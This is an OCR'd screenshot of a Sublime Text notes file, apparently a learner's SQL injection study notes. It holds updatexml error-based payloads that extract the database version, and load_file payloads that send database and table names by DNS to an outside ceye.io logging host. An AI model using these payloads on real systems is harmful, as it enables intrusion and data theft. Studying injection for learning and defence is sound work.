 C:\Users\Administrat
sktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择 (I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2021
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-jav
MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
my.ini
1.txt
新建 文本文档 (7).txt
38
39
40 闭合单引号才能注入（用户名不可能都是数字 字符串 必定SQL语句是用单引号括起来的）
41 SELECT * FROM users WHERE username = 'admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
42
43
44 用户名必须：admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
45
46 SELECT * FROM users WHERE username = 'admin and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)'
47
48
49
50
51 and (select load_file(concat('//',(select database()),'.dbuh8a.ceye.io/sadsdsadsa')))
52
53
54 id=1 and load_file(concat("\\\\",(select table_name from information_schema.tables where table_schema='demo01'
limit 0,1 ),".dbuh8a.ceye.io/sadsdsadsa"))
55
56
57 id=1 and load_file(concat("\\\\",(select table_name from information_schema.tables where table_schema='demo01'
limit 0,2 ),".dbuh8a.ceye.io/sadsdsadsa"))
58
复制 Ctrl+C
148 characters selected; Copied 148 characters
Tab Size: 4
Plain Text
英
21:38
2023-05-30